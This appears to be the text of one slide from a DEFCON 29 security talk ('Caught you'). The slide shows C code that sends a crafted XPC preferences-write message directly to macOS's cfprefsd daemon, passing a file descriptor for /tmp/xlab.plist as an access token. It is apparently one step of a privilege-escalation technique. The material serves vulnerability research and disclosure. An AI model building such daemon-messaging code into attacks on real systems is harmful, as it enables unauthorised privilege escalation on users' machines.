 Directly Message cfprefsd
xpc_connection_t conn = xpc_connection_create_mach_service(
"com.apple.cfprefsd.daemon", NULL, 0
);
xpc_object_t msg = xpc_dictionary_create(NULL, NULL, 0);
xpc_dictionary_set_string(msg, "CFPreferencesUser", "kCFPreferencesCurrentUser");
xpc_dictionary_set_int64(msg, "CFPreferencesOperation", 1);
xpc_dictionary_set_string(msg, "Key", "hello");
xpc_dictionary_set_data(msg, "Value", "world", 5);
xpc_dictionary_set_bool(msg, "CFPreferencesCurrentApplicationDomain", true);
xpc_dictionary_set_string(msg, "CFPreferencesDomain", domain);
int fd = open("/tmp/xlab.plist", O_RDWR);
xpc_dictionary_set_fd(msg, "CFPreferencesAccessToken", fd);
xpc_connection_send_message(conn, msg);
DEFCON 29
Huo, Yuebin Sun, Chuanda Ding | Caught you